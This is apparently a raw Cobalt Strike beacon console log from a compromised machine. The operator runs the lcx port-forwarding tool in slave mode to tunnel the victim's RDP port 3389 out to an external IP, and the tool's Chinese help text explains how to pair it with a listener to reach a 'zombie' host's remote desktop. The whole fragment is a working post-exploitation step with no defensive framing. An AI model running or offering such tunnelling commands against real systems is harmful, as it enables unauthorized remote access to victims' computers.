 beacon> shell lcx转发工具.exe -slave 49.234.20.184 54 127.0.0.1 3389
[*] Tasked beacon to run: lcx转发工具.exe -slave 49.234.20.184 54 127.0.0.1 3389
[+] host called home, sent: 85 bytes
[+] received output:
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Make a Connection to 49.234.20.184:54....